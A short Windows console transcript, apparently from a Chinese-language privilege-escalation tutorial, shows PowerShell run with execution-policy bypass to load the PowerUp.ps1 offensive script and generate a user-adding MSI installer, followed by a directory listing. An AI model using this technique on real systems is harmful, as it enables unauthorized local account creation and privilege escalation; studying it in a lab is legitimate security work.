 C:\Users\Administrator\Desktop>powershell -exec bypass -Command "& {import-module .\powerup.ps1;
Write-UserAddMSI}"
OutputPath
----------
UserAdd.msi
C:\Users\Administrator\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 1459-CDEA
C:\Users\Administrator\Desktop 的目录
2022/06/26  12:09    <DIR>          .
2022/06/26  12:09    <DIR>          ..
2022/06/26  11:03         1,686,048 AAct.exe
2022/06/25  18:40           600,580 PowerUp.ps1
2022/06/26  12:09           208,896 UserAdd.msi
2021/01/17  20:02               384 我的电脑.lnk
4 个文件      2,495,908 字节
2 个目录 16,028,119,040 可用字节